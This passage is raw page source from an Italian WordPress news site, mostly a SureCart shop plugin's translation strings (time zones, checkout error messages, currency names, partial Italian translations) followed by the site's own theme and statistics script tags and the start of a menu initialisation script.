Canberra":[],"(GMT+10:00) Brisbane":[],"(GMT+09:30) Darwin":[],"(GMT+09:30) Adelaide":[],"(GMT+09:00) Yakutsk":[],"(GMT+09:00) Tokyo":[],"(GMT+09:00) Seoul":[],"(GMT+09:00) Sapporo":[],"(GMT+09:00) Osaka":[],"(GMT+08:00) Ulaanbaatar":[],"(GMT+08:00) Taipei":[],"(GMT+08:00) Singapore":[],"(GMT+08:00) Perth":[],"(GMT+08:00) Kuala Lumpur":[],"(GMT+08:00) Irkutsk":[],"(GMT+08:00) Hong Kong":[],"(GMT+08:00) Chongqing":[],"(GMT+08:00) Beijing":[],"(GMT+07:00) Novosibirsk":[],"(GMT+07:00) Krasnoyarsk":[],"(GMT+07:00) Jakarta":[],"(GMT+07:00) Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10051,"search_query":"","signature":"4a20664e732c18f7c14765ed65c9da8e","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=9396c91e66","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":10051,"search_query":"","signature":"4a20664e732c18f7c14765ed65c9da8e","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
